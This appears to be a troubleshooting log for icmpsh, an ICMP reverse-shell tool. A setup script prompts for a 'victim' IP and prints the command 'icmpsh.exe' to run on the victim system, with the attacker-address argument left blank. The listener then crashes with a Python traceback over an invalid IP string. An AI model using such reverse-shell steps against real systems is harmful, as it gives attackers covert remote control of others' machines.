 https://github.com/inquisb/icmpsh
##################################################################
: error fetching interface information: Device not found
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
10.1.1.2
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t  -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Launching Listener...,waiting for a inbound connection..
Traceback (most recent call last):
  File "icmpsh_m.py", line 138, in <module>
    main(sys.argv[1], sys.argv[2])
  File "icmpsh_m.py", line 69, in main
    ip.set_ip_src(src)
  File "/usr/lib/python2.7/site-packages/impacket/ImpactPacket.py", line 1048, in set_ip_src
    self.set_ip_address(12, value)
  File "/usr/lib/python2.7/site-packages/impacket/ImpactPacket.py", line 154, in set_ip_address
    raw = socket.inet_aton(ip_string)
socket.error: illegal IP address string passed to inet_aton
WgpSec
PLATFORM
WgpSec狼组安全团队